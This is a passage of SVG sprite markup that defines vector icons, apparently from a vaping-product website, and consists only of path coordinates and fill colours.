33.3 79.6 36.9 8.4 0.7 15.5-3 17.9-4L286 769.4s6.3-39.6-6.5-63.3c-13.9-25.7-78.9-41.7-104.7-47.1-6.5-1.4-13.4 0.2-18.8 4.3z" fill="#11CBFF" ></path><path d="M140.4 838.1c4.6-1 8.2-2.8 9.7-3.4L286 769.4s1-6.3 1.4-15.4c-0.1-15.7-2.7-33.2-3.1-35.6 0-0.1 0-0.2-0.1-0.3l-129.8 85.5-12.1 3c7.3 18.8 1.7 27.9-1.9 31.5zM398.8 662.4l3.2-46.5 574.3-355.5-0.5 33.5c-0.1 7.4-3.9 14.2-10.1 18.1L419.1 659.9s-10 5.8-20.3 2.5" fill="#1F7BFF" ></path><path d="M299.4 547.5L868.8 213s73.5-7.8 107.5 47.4L414.3 612" fill="#11CBFF" ></path><path d="M394.1 660.5L303 613.7c-10.1-5.2-16.5-15.7-16.5-27.1v-23.4c0-11.9 12.6-19.6 23.2-14.1l87.9 45.2c13 6.7 21.1 20 21.1 34.6v16.5c0 12.7-13.3 20.9-24.6 15.1z" fill="#FFFFFF" ></path><path d="M401.9 663.9c-2.9 0-5.8-0.7-8.4-2.1L302.4 615c-10.7-5.5-17.3-16.4-17.3-28.4v-23.4c0-6.1 3.1-11.7 8.4-14.9 5.2-3.2 11.6-3.4 17.1-0.6l87.9 45.2c13.6 7 22 20.8 22 36v16.5c0 6.5-3.3 12.3-8.8 15.7-3.2 1.9-6.5 2.8-9.8 2.8z m-99.4-115c-2.6 0-5.2 0.7-7.5 2.1-4.3 2.6-6.9 7.2-6.9 12.3v23.4c0 10.9 6 20.7 15.7 25.7l91.1 46.8c4.8 2.5 10.4 2.3 15-0.5s7.3-7.7 7.3-13.1v-16.5c0-14.1-7.8-26.8-20.3-33.3L309 550.5c-2.1-1.1-4.3-1.6-6.5-1.6z" fill="#11CBFF" ></path><path d="M413.588 610.686l562.006-351.603 1.645 2.629-562.007 351.602zM142.6 807.8c-6.3 0-10.2-3-11.7-4.4-58.4-48.3-89.9-43.7-90.2-43.6l-0.5-3c1.3-0.2 33-5.1 92.6 44.3l0.2 0.2c2.1 2 10.2 7.8 24.6-1.9 15.1-10.3 124.7-81.6 125.9-82.3l1.7 2.6c-1.1 0.7-110.7 72-125.8 82.3-6.8 4.3-12.4 5.8-16.8 5.8z" fill="#FFFFFF" ></path><path d="M119.1 793.2c-0.5 0-1-0.2-1.3-0.6-0.5-0.7-0.3-1.7 0.4-2.1 37.1-26.5 105.7-75.3 116.3-83.1-30.9-28.2-86.6-36.2-87.1-36.3-0.8-0.1-1.4-0.9-1.3-1.7 0.1-0.8 0.9-1.4 1.7-1.3 0.6 0.1 58.8 8.4 90.2 38.3l0.5 0.5v0.7c0 0.9 0 0.9-19 14.6-11 7.9-25.8 18.4-40.5 28.9-29.4 21-58.9 42-58.9 42-0.4 0-0.7 0.1-1 0.1z" fill="#FFFFFF" ></path><path d="M286 771h-0.2c-0.8-0.1-1.4-0.9-1.3-1.7 0.1-0.5 6.8-47.1-10.5-67.3-27.3-32-97.5-42-98.2-42.1-0.8-0.1-1.4-0.9-1.3-1.7 0.1-0.8 0.9-1.4 1.7-1.3 2.9 0.4 72 10.2 100.1 43.1 18.2 21.3 11.5 67.8 11.2 69.7-0.1 0.7-0.7 1.3-1.5 1.3zM334.8 718.5c-0.8 0-1.4-0.6-1.5-1.4l-2.7-24.2c-2.3-14.5-14-18.8-14.5-19L237 639.6c-0.8-0.3-1.1-1.2-0.8-2 0.3-0.8 1.2-1.1 2-0.8l79 34.3c0.5 0.2 13.8 5 16.5 21.4l2.7 24.2c0.1 0.8-0.5 1.6-1.4 1.7 0 0.1-0.1 0.1-0.2 0.1z" fill="#FFFFFF" ></path><path d="M91.2 811.5c-3.4 0-7.3-1-11-2.8-4-2-7.3-4.7-9.3-7.7-2.2-3.3-2.8-6.5-1.5-9.1 2.6-5.1 11.3-5.8 19.9-1.5 8.6 4.3 13.4 11.7 10.8 16.8-1.3 2.6-4.2 4.1-8.1 4.3h-0.8z m-12.9-20.9c-2.9 0-5.2 0.9-6.1 2.6-0.8 1.5-0.3 3.7 1.3 6 1.8 2.6 4.7 4.9 8.2 6.7 3.5 1.7 7.2 2.6 10.3 2.5 2.8-0.1 4.7-1.1 5.5-2.6 1.7-3.5-2.6-9.3-9.4-12.7-3.5-1.7-7-2.5-9.8-2.5z" fill="#FFFFFF" ></path></symbol><symbol id="iconnewtovaping13" viewBox="0 0 1024 1024"><path d="M554.2 214.2H420.8c-2 0-3.6-1.6-3.6-3.6v-28.8c0-2 1.6-3.6 3.6-3.6h133.4c2 0 3.6 1.6 3.6 3.6v28.8c0 2-1.6 3.6-3.6 3.6zM554.2 468.2H420.8c-2 0-3.6-1.6-3.6-3.6v-69c0-2 1.6-3.6 3.6-3.6h133.4c2 0 3.6 1.6 3.6 3.6v69c0 2-1.6 3.6-3.6 3.6zM450.8 177.2V81.4c0-5.9 4.8-10.7 10.7-10.7h53.8c5.9 0 10.7 4.8 10.7 10.7v95.9" fill="#1F7BFF" ></path><path d="M463.6 642.3H438c-4.1 0-7.5-3.3-7.5-7.5v-54.7c0-4.1 3.3-7.5 7.5-7.5h25.7c4.1 0 7.5 3.3 7.5 7.5v54.7c-0.1 4.2-3.4 7.5-7.6 7.5z" fill="#11CBFF" ></path><path d="M450.8 646.4c-13.4 0-24.4-10.9-24.4-24.4v-29c0-13.4 10.9-24.4 24.4-24.4 13.4 0 24.4 10.9 24.4 24.4v29c0 13.5-11 24.4-24.4 24.4z m0-69.6c-9 0-16.2 7.3-16.2 16.2v29c0 9 7.3 16.2 16.2 16.2 8.9 0 16.2-7.3 16.2-16.2v-29c0-8.9-7.3-16.2-16.2-16.2zM530.2 179.7H522V83.8c0-3.7-3-6.7-6.7-6.7h-53.8c-3.7 0-6.7 3-6.7 6.7v95.9h-8.2V83.8c0-8.2 6.6-14.8 14.8-14.8h53.8c8.2 0 14.8 6.6 14.8 14.8v95.9z" fill="#1F7BFF" ></path><path d="M549 218.3H427.9c-7.6 0-13.8-6.2-13.8-13.8V188c0-7.6 6.2-13.8 13.8-13.8H549c7.6 0 13.8 6.2 13.8 13.8v16.5c0 7.6-6.2 13.8-13.8 13.8z m-121.1-35.9c-3.1 0-5.7 2.5-5.7 5.7v16.5c0 3.1 2.5 5.7 5.7 5.7H549c3.1 0 5.7-2.5 5.7-5.7V188c0-3.1-2.5-5.7-5.7-5.7H427.9zM549 472.3H427.9c-7.6 0-13.8-6.2-13.8-13.8v-56.7c0-7.6 6.2-13.8 13.8-13.8H549c7.6 0 13.8 6.2 13.8 13.8v56.7c0 7.6-6.2 13.8-13.8 13.8z m-121.1-76.1c-3.1 0-5.7 2.5-5.7 5.7v56.7c0 3.1 2.5 5.7 5.7 5.7H549c3.1 0 5.7-2.5 5.7-5.7v-56.7c0-3.1-2.5-5.7-5.7-5.7H427.9z" fill="#1F7BFF" ></path><path d="M538.7 236.1H438.2c-4.4 0-8.1-3.6-8.1-8.1v-8.6c0-4.4 3.6-8.1 8.1-8.1h100.5c4.4 0 8.1 3.6 8.1 8.1v8.6c-0.1 4.5-3.7 8.1-8.1 8.1z m0-8.2v4.1-4.1z m-0.1-8.5l-100.4 0.1 0.1 8.5 100.3-0.1v-8.5z" fill="#1F7BFF" ></path><path d="M540.4 230.5H434.9c-0.8 0-1.5-0.7-1.5-1.5v-13.6c0-0.8 0.7-1.5 1.5-1.5h105.5c0.8 0 1.5 0.7 1.5 1.5V229c0 0.8-0.7 1.5-1.5 1.5z" fill="#11CBFF" ></path><path d="M537.9 234.6H437.4c-4.4 0-8.1-3.6-8.1-8.1v-8.6c0-4.4 3.6-8.1 8.1-8.1h100.5c4.4 0 8.1 3.6 8.1 8.1v8.6c0 4.4-3.6 8.1-8.1 8.1z m-0.1-16.7l-100.4 0.1 0.1 8.5 100.3-0.1v-8.5z" fill="#1F7BFF" ></path><path d="M519.1 392.7h-61.3c-1.4 0-2.6-1.2-2.6-2.6V311c0-1.4 1.2-2.6 2.6-2.6h61.3c1.4 0 2.6 1.2 2.6 2.6v79.1c0 1.5-1.2 2.6-2.6 2.6z" fill="#11CBFF" ></path><path d="M514.6 396.8h-52.4c-6.1 0-11.1-5-11.1-11.1v-70.2c0-6.1 5-11.1 11.1-11.1h52.4c6.1 0 11.1 5 11.1 11.1v70.2c0 6.1-4.9 11.1-11.1 11.1z m-52.3-84.3c-1.6 0-3 1.3-3 3v70.2c0 1.6 1.3 3 3 3h52.4c1.6 0 3-1.3 3-3v-70.2c0-1.6-1.3-3-3-3h-52.4z" fill="#1F7BFF" ></path><path d="M503.1 307.7h-29.2c-0.6 0-1.1-0.5-1.1-1.1v-30.4c0-0.6 0.5-1.1 1.1-1.1h29.2c0.6 0 1.1 0.5 1.1 1.1v30.4c0 0.6-0.5 1.1-1.1 1.1z" fill="#11CBFF" ></path><path d="M501.2 311.8h-25.4c-3.9 0-7.1-3.2-7.1-7.1v-26.5c0-3.9 3.2-7.1 7.1-7.1h25.4c3.9 0 7.1 3.2 7.1 7.1v26.5c-0.1 3.9-3.2 7.1-7.1 7.1z m-24.4-8.2h23.3v-24.4h-23.3v24.4z" fill="#1F7BFF" ></path><path d="M499.2 274.9h-21.5c-0.5 0-1-0.4-1-1v-30.7c0-0.5 0.4-1 1-1h21.5c0.5 0 1 0.4 1 1v30.7c0 0.5-0.5 1-1 1z" fill="#11CBFF" ></path><path d="M497.6 279h-18.2c-3.7 0-6.7-3-6.7-6.7v-27.4c0-3.7 3-6.7 6.7-6.7h18.2c3.7 0 6.7 3 6.7 6.7v27.4c-0.1 3.7-3 6.7-6.7 6.7z m-16.8-8.2h15.3v-24.4h-15.3v24.4z" fill="#1F7BFF" ></path><path d="M558.3 397.4H418.6v-186h139.7v186z m-131.5-8.1h123.4V219.5H426.8v169.8z" fill="#1F7BFF" ></path><path d="M456.2 335.5h64.6" fill="#11CBFF" ></path><path d="M456.2 331.4h64.6v8.2h-64.6z" fill="#1F7BFF" ></path><path d="M487.2 948.7c-33.1 0-69.4-5.4-73-28.4V460.7h8.2v458.6c4.9 27.6 87 21.9 118.3 17.4l48.9-8.2c19-4 22.2-10.1 22.6-11.1l-2.1-427.5v-0.3c0.6-5.3-0.4-9.4-3-12.3-5.1-5.6-14.8-5.4-14.9-5.4l-72.7 0.5-0.1-8.2 72.6-0.5c0.4 0 13.4-0.3 21 8 4.3 4.7 6 10.9 5.1 18.5l2.1 427.7v0.2c-0.2 2.1-2.3 12.6-29.3 18.3l-49.2 8.2c-5.2 0.9-28.9 4.1-54.5 4.1z m125-31.2z" fill="#1F7BFF" ></path><path d="M450.6 635.5c-6.3 0-11.4-5.1-11.4-11.4v-29.5c0-3.7 1.8-7.1 4.8-9.3 1.2-0.9 2.9-0.6 3.8 0.6 0.9 1.2 0.6 2.9-0.6 3.8-1.6 1.1-2.5 2.9-2.5 4.9v29.5c0 3.3 2.7 6 6 6s6-2.7 6-6v-29.5c0-2.1-1.1-4-2.9-5.1-1.3-0.8-1.7-2.5-0.9-3.7 0.8-1.3 2.4-1.7 3.7-0.9 3.4 2.1 5.5 5.7 5.5 9.8v29.5c-0.1 6.2-5.2 11.3-11.5 11.3z" fill="#1F7BFF" ></path><path d="M450.1 601c-1.5 0-2.7-1.2-2.7-2.7v-17.1c0-1.5 1.2-2.7 2.7-2.7s2.7 1.2 2.7 2.7v17.1c0 1.5-1.2 2.7-2.7 2.7z" fill="#1F7BFF" ></path><path d="M563.8 905.5c-6.6 0-12-5.9-12-13.1 0-7.2 5.4-13.1 12-13.1s12 5.9 12 13.1c0 7.2-5.4 13.1-12 13.1z m0-18c-2.1 0-3.8 2.3-3.8 4.9s1.7 4.9 3.8 4.9 3.8-2.3 3.8-4.9-1.7-4.9-3.8-4.9z" fill="#1F7BFF" ></path><path d="M563.8 870.2c-6.6 0-12-5.9-12-13.1 0-7.2 5.4-13.1 12-13.1s12 5.9 12 13.1c0 7.2-5.4 13.1-12 13.1z m0-18c-2.1 0-3.8 2.3-3.8 4.9 0 2.7 1.7 4.9 3.8 4.9s3.8-2.3 3.8-4.9c0-2.7-1.7-4.9-3.8-4.9z" fill="#1F7BFF" ></path><path d="M563.8 838.7c-6.6 0-12-5.9-12-13.1 0-7.2 5.4-13.1 12-13.1s12 5.9 12 13.1c0 7.2-5.4 13.1-12 13.1z m0-18.1c-2.1 0-3.8 2.3-3.8 4.9 0 2.7 1.7 4.9 3.8 4.9s3.8-2.3 3.8-4.9c0-2.6-1.7-4.9-3.8-4.9z" fill="#1F7BFF" ></path></symbol><symbol id="iconnewtovaping15" viewBox="0 0 1024 1024"><path d="M171.01 607.05l15.41 39.82-11.31 4.2-15.41-39.82z" fill="#11CBFF" ></path><path d="M173.107 629.106353a21.33 6.63 68.77 1 0 12.360101-4.801614 21.33 6.63 68.77 1 0-12.360101 4.801614Z" fill="#11CBFF" ></path><path d="M173.5 653.16l-1.02-2.75 14.23-5.28c0.31-0.11 0.54-0.5 0.67-0.8 1.21-2.69 0.56-10.25-3.01-19.49-4.64-12-10.37-17.36-12.03-16.74l-14.23 5.28-1.02-2.75 14.23-5.28c4.97-1.85 11.7 7.88 15.79 18.43 3.58 9.25 4.74 17.79 2.95 21.75-0.66 1.48-1.63 2.09-2.33 2.35l-14.23 5.28z" fill="#FFFFFF" ></path><path d="M144.431468 639.72649a47.27 14.16 68.79 1 0 26.401622-10.245816 47.27 14.16 68.79 1 0-26.401622 10.245816Z" fill="#11CBFF" ></path><path d="M173.02 680.46c-9.39 0-22.15-19.98-30.04-40.4-7.72-19.98-10.47-38.83-6.84-46.89 0.93-2.05 2.25-3.41 3.93-4.03 9.48-3.53 23.68 17.98 32.19 40.02 7.72 19.98 10.47 38.82 6.84 46.89-0.93 2.05-2.25 3.41-3.93 4.03-0.69 0.26-1.41 0.38-2.15 0.38zM142.2 591.7c-0.4 0-0.77 0.06-1.12 0.19-0.92 0.34-1.68 1.18-2.27 2.49-3.28 7.28-0.44 25.63 6.9 44.62 9.74 25.19 22.8 40.41 28.44 38.32 0.92-0.34 1.68-1.18 2.27-2.49 3.28-7.28 0.44-25.63-6.9-44.62-9.13-23.64-21.21-38.51-27.32-38.51z" fill="#FFFFFF" ></path><path d="M138.700609 641.885902a47.27 14.16 68.79 1 0 26.401622-10.245816 47.27 14.16 68.79 1 0-26.401622 10.245816Z" fill="#11CBFF" ></path><path d="M167.29 682.62c-9.39 0-22.15-19.98-30.04-40.4-7.72-19.98-10.47-38.82-6.84-46.88 0.93-2.05 2.25-3.41 3.93-4.04 9.48-3.53 23.68 17.98 32.19 40.02 7.72 19.98 10.47 38.82 6.84 46.89-0.93 2.05-2.25 3.41-3.93 4.03-0.69 0.26-1.41 0.38-2.15 0.38z m-30.82-88.75c-0.4 0-0.77 0.06-1.12 0.19-0.92 0.34-1.68 1.18-2.27 2.49-3.28 7.28-0.44 25.63 6.9 44.62 9.74 25.19 22.8 40.41 28.44 38.32 0.92-0.34 1.68-1.18 2.27-2.49 3.28-7.28 0.44-25.63-6.9-44.62-9.14-23.65-21.21-38.51-27.32-38.51z" fill="#FFFFFF" ></path><path d="M131.744068 644.476377a47.27 14.16 68.79 1 0 26.401623-10.245816 47.27 14.16 68.79 1 0-26.401623 10.245816Z" fill="#11CBFF" ></path><path d="M160.33 685.2c-9.39 0-22.15-19.97-30.04-40.4-7.72-19.98-10.47-38.82-6.84-46.89 0.93-2.06 2.25-3.41 3.93-4.04 9.48-3.53 23.68 17.98 32.19 40.02 7.72 19.98 10.47 38.82 6.84 46.89-0.93 2.05-2.25 3.41-3.93 4.03-0.69 0.27-1.41 0.39-2.15 0.39z m-30.82-88.75c-0.4 0-0.77 0.06-1.12 0.19-0.92 0.34-1.68 1.18-2.27 2.49-3.28 7.28-0.44 25.63 6.9 44.62 9.74 25.19 22.8 40.4 28.44 38.32 0.92-0.34 1.68-1.18 2.27-2.49 3.28-7.28 0.44-25.63-6.9-44.62-9.13-23.65-21.21-38.51-27.32-38.51z" fill="#FFFFFF" ></path><path d="M124.783978 647.057892a47.27 14.16 68.79 1 0 26.401622-10.245816 47.27 14.16 68.79 1 0-26.401622 10.245816Z" fill="#11CBFF" ></path><path d="M153.38 687.79c-9.39 0-22.15-19.98-30.04-40.4-7.72-19.98-10.47-38.82-6.84-46.89 0.93-2.05 2.25-3.41 3.93-4.04 9.48-3.53 23.68 17.98 32.19 40.02 7.72 19.98 10.47 38.82 6.84 46.89-0.93 2.05-2.25 3.41-3.93 4.03-0.69 0.26-1.41 0.39-2.15 0.39z m-30.82-88.76c-0.4 0-0.77 0.06-1.12 0.19-0.92 0.34-1.68 1.18-2.27 2.49-3.28 7.28-0.44 25.63 6.9 44.62 9.74 25.18 22.79 40.42 28.44 38.32 0.92-0.34 1.68-1.18 2.27-2.49 3.28-7.28 0.44-25.63-6.9-44.62-9.14-23.65-21.21-38.51-27.32-38.51z" fill="#FFFFFF" ></path><path d="M118.244227 649.485224a47.27 14.16 68.79 1 0 26.401622-10.245816 47.27 14.16 68.79 1 0-26.401622 10.245816Z" fill="#11CBFF" ></path><path d="M146.83 690.21c-9.39 0-22.15-19.97-30.04-40.4-7.72-19.98-10.47-38.82-6.84-46.89 0.93-2.05 2.25-3.41 3.93-4.03 9.5-3.54 23.68 17.99 32.19 40.02 7.72 19.98 10.47 38.82 6.84 46.89-0.93 2.05-2.25 3.41-3.93 4.04-0.69 0.25-1.41 0.37-2.15 0.37z m-31.94-88.56c-0.92 0.34-1.68 1.18-2.27 2.49-3.28 7.28-0.44 25.63 6.9 44.62 9.74 25.19 22.8 40.41 28.44 38.32 0.92-0.34 1.68-1.18 2.27-2.49 3.28-7.28 0.44-25.63-6.9-44.62-9.73-25.19-22.79-40.4-28.44-38.32z" fill="#FFFFFF" ></path><path d="M111.483322 651.988389a47.27 14.16 68.79 1 0 26.401622-10.245815 47.27 14.16 68.79 1 0-26.401622 10.245815Z" fill="#11CBFF" ></path><path d="M140.08 692.72c-9.39 0-22.15-19.97-30.04-40.4-7.72-19.98-10.47-38.82-6.84-46.89 0.93-2.05 2.25-3.41 3.93-4.03 9.49-3.54 23.68 17.99 32.19 40.02 7.72 19.98 10.47 38.82 6.84 46.89-0.93 2.06-2.25 3.41-3.93 4.04-0.7 0.25-1.41 0.37-2.15 0.37z m-31.94-88.57c-0.92 0.34-1.68 1.18-2.27 2.49-3.28 7.28-0.44 25.63 6.9 44.62 9.74 25.19 22.8 40.4 28.44 38.32 0.92-0.34 1.68-1.18 2.27-2.49 3.28-7.28 0.44-25.63-6.9-44.62-9.74-25.18-22.79-40.4-28.44-38.32z" fill="#FFFFFF" ></path><path d="M131.17 682.25c-6.71 0-15.63-14.03-21.43-29.03-5.58-14.42-7.61-27.93-5.06-33.6 0.66-1.48 1.63-2.46 2.86-2.92 6.82-2.54 16.74 12.55 23.01 28.75 5.58 14.42 7.61 27.93 5.06 33.6-0.66 1.48-1.63 2.46-2.86 2.92-0.51 0.19-1.04 0.28-1.58 0.28z m-22.61-62.8c-0.47 0.17-0.87 0.64-1.21 1.37-1.87 4.16-0.71 16.26 5.12 31.34 7.17 18.53 16.05 28.26 19.25 27.06 0.47-0.17 0.88-0.64 1.21-1.37 1.87-4.16 0.71-16.26-5.12-31.34-7.16-18.53-16.01-28.27-19.25-27.06z" fill="#FFFFFF" ></path><path d="M353.19615 570.900938a46.77 11.53 71.578 1 0 21.878285-7.287268 46.77 11.53 71.578 1 0-21.878285 7.287268Z" fill="#11CBFF" ></path><path d="M356.416313 569.829939a46.77 11.53 71.578 1 0 21.878284-7.287268 46.77 11.53 71.578 1 0-21.878284 7.287268Z" fill="#11CBFF" ></path><path d="M352.74 539.984l-1.234-3.2 3.33-1.285 1.235 3.2zM341.538 592.5L330.81 560.29l12.38-4.124 10.729 32.209z" fill="#11CBFF" ></path><path d="M344.917824 573.385917a16.97 4.18 71.578 1 0 7.931589-2.641872 16.97 4.18 71.578 1 0-7.931589 2.641872Z" fill="#11CBFF" ></path><path d="M347.441155 572.81213a32.3 7.96 71.578 1 0 15.104175-5.030933 32.3 7.96 71.578 1 0-15.104175 5.030933Z" fill="#11CBFF" ></path><path d="M349.661257 572.072762a32.3 7.96 71.578 1 0 15.104176-5.030933 32.3 7.96 71.578 1 0-15.104176 5.030933Z" fill="#11CBFF" ></path><path d="M324.844 604.053l-14.315-42.976 16.517-5.501 14.315 42.976zM644.64 417.29l303.66-97.42c11.28-3.62 33.85 19.38 41.71 41.46 7.76 21.77 6.34 54.09-4.6 57.79L676 523.6" fill="#11CBFF" ></path><path d="M641.019413 475.747347a53.47 20.78 74.302 1 0 40.009861-11.244758 53.47 20.78 74.302 1 0-40.009861 11.244758Z" fill="#FFFFFF" ></path><path d="M673.3 524.07c-11.97 0-26.57-19.91-34.4-47.76-8.45-30.05-5.35-56.33 7.06-59.81 12.42-3.49 28.74 17.32 37.19 47.38 8.45 30.05 5.35 56.33-7.06 59.81-0.9 0.25-1.84 0.38-2.79 0.38zM648.84 420.5c-0.59 0-1.15 0.07-1.69 0.23-8.64 2.43-12.31 24.86-4.01 54.39s23.13 46.76 31.76 44.33c8.64-2.43 12.31-24.86 4.01-54.39-7.77-27.68-21.29-44.56-30.07-44.56zM626.25 480.76c-7.78-21.83-23.25-36.25-34.56-32.22l-2.05 0.82c-2.79-0.71-5.51-0.67-8.03 0.22L553.6 460.8c-0.39 0.09-0.78 0.21-1.17 0.34-4.4 1.57-7.64 6.72-9.36 12.55l0.09 0.24c-5.06 7.68-5.22 22.82 0.38 38.52 6.07 17.02 16.95 29.26 26.26 30.57 4.3 2.4 8.93 3.69 12.67 2.36l0.01 0.03 29.37-11.04c3.09-1.1 5.59-3.39 7.46-6.57l0.56-0.25c11.31-4 14.16-24.96 6.38-46.79z" fill="#11CBFF" ></path><path d="M578.75 547.59c-4.09 0-8.18-1.83-11.2-3.62l2.24-3.78c4.55 2.7 8.65 3.62 11.53 2.58 10.26-3.66 12.39-25.09 4.65-46.8-3.9-10.94-9.66-20.44-16.22-26.75-6.17-5.93-12.21-8.26-16.99-6.56-3.3 1.18-6.29 5.33-7.99 11.1l-4.22-1.24c2.13-7.23 6.04-12.33 10.73-14 6.44-2.29 14.08 0.38 21.51 7.53 7.04 6.77 13.2 16.87 17.32 28.44 8.83 24.78 5.62 47.81-7.32 52.42-1.32 0.47-2.68 0.68-4.04 0.68z" fill="#11CBFF" ></path><path d="M582.9 547.1l-1.68-4.46 29.37-11.04c5.02-1.79 8.41-7.48 9.58-16.05 1.24-9.12-0.23-20.18-4.14-31.15-7.76-21.77-23.35-36.93-34.03-33.13l-29.14 11.68-1.77-4.42 29.22-11.71c13.65-4.87 31.28 10.95 40.21 35.98 4.16 11.68 5.72 23.54 4.37 33.4-1.42 10.41-5.92 17.47-12.66 19.88L582.9 547.1z" fill="#11CBFF" ></path><path d="M619.72 529.3l-1.77-4.03 0.77-0.34c9.97-3.56 12.28-23.71 5.05-44-3.65-10.23-9.11-19.09-15.39-24.94-5.9-5.5-11.71-7.61-16.36-5.95l-2.22 0.89-1.64-4.08 2.3-0.92c6.35-2.26 13.76 0.17 20.92 6.85 6.78 6.32 12.65 15.79 16.53 26.68 8.3 23.27 4.94 45.03-7.63 49.6l-0.56 0.24zM199.86 578.68l49.35-18.25c11.43-4.08 27.32 11.21 35.5 34.13 8.17 22.93 5.53 44.81-5.9 48.89l-48.8 18.17" fill="#11CBFF" ></path><path d="M30.202823 683.014568a22.84 10.26 69.844 1 0 19.263313-7.070728 22.84 10.26 69.844 1 0-19.263313 7.070728Z" fill="#11CBFF" ></path><path d="M31.96 658.04l22.96-8.77c5.32-1.95 13.16 6.07 17.51 17.91 4.35 11.84 3.56 23.03-1.76 24.98l-22.7 8.73" fill="#11CBFF" ></path><path d="M64.88 654.67l14.16-5.41c3.28-1.2 8.12 3.74 10.8 11.05 2.68 7.31 2.2 14.21-1.09 15.41l-14 5.39" fill="#11CBFF" ></path><path d="M31.874661 682.557201a17.81 8 69.844 1 0 15.020127-5.513238 17.81 8 69.844 1 0-15.020127 5.513238Z" fill="#1F7BFF" ></path><path d="M44.2 698.22c-4.75 0-10.35-6.04-13.7-15.15-3.79-10.32-2.82-19.5 2.24-21.36 2.58-0.95 5.66 0.22 8.66 3.3 2.72 2.78 5.16 6.88 6.87 11.53 1.71 4.66 2.5 9.36 2.23 13.24-0.3 4.29-1.89 7.17-4.47 8.12-0.6 0.22-1.21 0.32-1.83 0.32z m-9.63-33.9c-0.29 0-0.56 0.05-0.82 0.14-2.9 1.07-3.82 8.55-0.5 17.59s8.86 14.15 11.77 13.09c1.41-0.52 2.34-2.55 2.56-5.57 0.24-3.48-0.48-7.74-2.05-12.02-1.57-4.28-3.78-8-6.21-10.5-1.75-1.77-3.43-2.73-4.75-2.73zM76.62 683.4l-1.46-0.07c0.23-4.7-0.78-10.38-2.85-16-2.32-6.32-5.75-11.88-9.39-15.25l0.99-1.08c3.81 3.52 7.38 9.28 9.78 15.82 2.13 5.8 3.17 11.68 2.93 16.58z" fill="#FFFFFF" ></path><path d="M79.98 682.52l-1.46-0.09c0.3-4.77-0.7-10.59-2.82-16.37-2.19-5.97-5.29-11.16-8.72-14.6l1.04-1.03c3.58 3.59 6.8 8.96 9.06 15.13 2.18 5.96 3.21 11.99 2.9 16.96zM83.34 681.43l-1.46-0.1c0.34-4.81-0.66-10.68-2.81-16.55-2.07-5.65-5-10.65-8.23-14.09l1.07-1.01c3.37 3.58 6.4 8.76 8.54 14.59 2.22 6.06 3.25 12.15 2.89 17.16z" fill="#FFFFFF" ></path><path d="M86.75 680.12l-1.46-0.1c0.33-4.8-0.67-10.67-2.81-16.52-2.29-6.24-5.67-11.75-9.27-15.13l1-1.07c3.76 3.53 7.27 9.25 9.64 15.69 2.22 6.04 3.25 12.13 2.9 17.13z" fill="#FFFFFF" ></path><path d="M90.15 680.12l-1.45-0.18c0.62-4.94-0.36-11.41-2.69-17.77-2.17-5.92-5.24-11.07-8.64-14.52l1.04-1.03c3.55 3.59 6.73 8.94 8.98 15.05 2.4 6.56 3.41 13.29 2.76 18.45z" fill="#FFFFFF" ></path><path d="M541.984987 512.322501a41.29 20.59 70.378 1 0 38.788619-13.82879 41.29 20.59 70.378 1 0-38.788619 13.82879Z" fill="#FFFFFF" ></path><path d="M571.6 546.37c-4.75 0-9.99-2.58-15.14-7.53-6.44-6.19-12.07-15.44-15.85-26.04-3.78-10.6-5.27-21.32-4.2-30.19 1.11-9.23 4.88-15.44 10.61-17.48 5.73-2.04 12.58 0.38 19.28 6.83 6.44 6.19 12.07 15.44 15.85 26.04 3.78 10.6 5.27 21.32 4.2 30.19-1.11 9.23-4.88 15.44-10.61 17.48-1.32 0.47-2.71 0.7-4.14 0.7z m-20.42-79.02c-1.1 0-2.16 0.18-3.17 0.54-4.63 1.65-7.71 7-8.69 15.07-1.02 8.43 0.42 18.68 4.05 28.85 3.63 10.18 9 19.02 15.12 24.91 5.86 5.63 11.63 7.83 16.26 6.18 4.63-1.65 7.71-7 8.69-15.07 1.02-8.43-0.42-18.68-4.05-28.85-3.63-10.18-9-19.02-15.12-24.91-4.58-4.42-9.11-6.72-13.09-6.72z" fill="#11CBFF" ></path><path d="M550.760592 509.959597a20.07 10.01 70.378 1 0 18.85741-6.722982 20.07 10.01 70.378 1 0-18.85741 6.722982Z" fill="#1F7BFF" ></path><path d="M651.780381 475.32829a18.53 9.24 70.562 1 0 17.42668-6.149897 18.53 9.24 70.562 1 0-17.42668 6.149897Z" fill="#1F7BFF" ></path><path d="M582.76 550.94c-0.69 0-1.32-0.44-1.55-1.1-0.31-0.86 0.14-1.8 1-2.11 5.53-1.97 9.22-8.36 10.38-17.98 1.21-10.03-0.5-22.21-4.82-34.32-7.65-21.45-22.1-37.62-33.62-37.62-1.32 0-2.59 0.21-3.78 0.64-0.18 0.06-0.37 0.1-0.56 0.1-0.69 0-1.32-0.44-1.55-1.1-0.31-0.86 0.14-1.8 1-2.11 1.55-0.55 3.2-0.83 4.89-0.83 13.26 0 28.37 16.37 36.73 39.82 4.48 12.58 6.25 25.3 4.98 35.82-1.32 10.93-5.78 18.28-12.55 20.69-0.17 0.06-0.35 0.1-0.55 0.1zM611.46 542.09c-0.73 0-1.39-0.46-1.63-1.15-0.32-0.9 0.15-1.89 1.05-2.22 5.92-2.11 9.76-9.04 10.8-19.51 1.03-10.28-0.77-22.55-5.06-34.58-4.47-12.52-11.07-23.41-18.6-30.65-5.63-5.41-11.21-8.27-16.14-8.27-1.37 0-2.69 0.22-3.92 0.66a1.726 1.726 0 0 1-2.14-2.37c0.2-0.42 0.55-0.73 0.98-0.89 1.61-0.57 3.31-0.86 5.07-0.86 5.86 0 12.28 3.19 18.56 9.24 7.91 7.61 14.82 18.96 19.46 31.98 9.88 27.72 6.44 53.42-7.84 58.51-0.19 0.08-0.39 0.11-0.59 0.11z" fill="#FFFFFF" ></path><path d="M193.951149 627.576927a44.07 21.97 70.378 1 0 41.388342-14.755635 44.07 21.97 70.378 1 0-41.388342 14.755635Z" fill="#11CBFF" ></path><path d="M225.56 663.83c-5.05 0-10.61-2.74-16.09-8.01-6.87-6.6-12.87-16.46-16.89-27.76-8.57-24.05-5.59-46.35 6.79-50.76 6.08-2.16 13.35 0.41 20.48 7.26 6.87 6.6 12.87 16.46 16.89 27.75 8.57 24.05 5.59 46.35-6.79 50.77-1.41 0.5-2.87 0.75-4.39 0.75z m-21.8-84.35c-1.19 0-2.33 0.19-3.41 0.58-10.47 3.73-12.76 25.26-5.01 47.01 3.88 10.88 9.62 20.34 16.16 26.63 6.28 6.04 12.48 8.39 17.46 6.62 10.47-3.73 12.77-25.26 